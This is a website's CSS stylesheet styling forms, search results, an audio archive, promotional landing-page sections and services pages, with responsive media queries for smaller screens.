form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}
